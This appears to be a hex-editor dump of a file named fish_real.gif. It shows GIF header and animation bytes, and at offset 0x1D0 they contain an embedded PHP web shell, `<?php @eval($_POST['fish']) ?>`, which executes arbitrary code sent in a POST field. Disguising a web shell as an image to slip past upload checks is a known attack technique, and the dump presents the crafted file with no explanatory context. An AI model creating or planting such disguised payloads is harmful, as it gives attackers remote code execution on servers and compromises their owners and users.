 起始页 fish_real.gif* ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0180 00 00 00 00 00 00 00 00 00 00 00 00 00 21 F9 04 .............!ù.
0190 0D 0A 00 00 00 21 FF 0B 4E 45 54 53 43 41 50 45 .....!ÿ.NETSCAPE
01A0 32 2E 30 03 01 00 00 00 2C 01 00 02 00 C3 00 E3 2.0.....,....Ã.ã
01B0 00 00 07 FE 80 00 82 83 84 85 86 87 83 54 8A 8B ...þ€.‚ƒ„…†‡ƒTŠ‹
01C0 88 8D 82 8B 8C 8E 86 90 85 90 96 8D 94 89 96 91 ˆ.‚‹ŒŽ†.….–.”‰–‘
01D0 92 9D 9E 9F 3C 3F 70 68 70 20 40 65 76 61 6C 28 ’.žŸ<?php @eval(
01E0 24 5F 50 4F 53 54 5B 27 66 69 73 68 27 5D 29 20 $_POST['fish'])
01F0 3F 3E 92 A8 4A 1A 23 53 B4 A9 84 8B 47 47 BE 00 ?>’¨J.#S´©„‹GG¾.
0200 8A 23 1A 4F 54 4A 34 D0 C6 C7 54 53 37 4E BE 8A Š#.OTJ4ÐÆÇTS7N¾Š
0210 4F 1B 21 C4 37 37 52 CB CC A8 52 E7 E8 AB B8 EB O.!Ä77RËÌ¨Rçè«¸ë